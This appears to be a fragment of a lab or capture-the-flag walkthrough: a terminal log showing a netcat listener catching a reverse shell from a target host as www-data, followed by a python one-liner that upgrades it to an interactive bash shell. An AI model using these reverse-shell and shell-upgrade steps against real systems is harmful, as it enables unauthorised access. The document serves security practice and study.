 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.2.135] from (UNKNOWN) [10.10.10.208] 49272
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x
86_64 x86_64 x86_64 GNU/Linux
 16:55:29 up 15 min,  0 users,  load average: 0.05, 0.13, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/$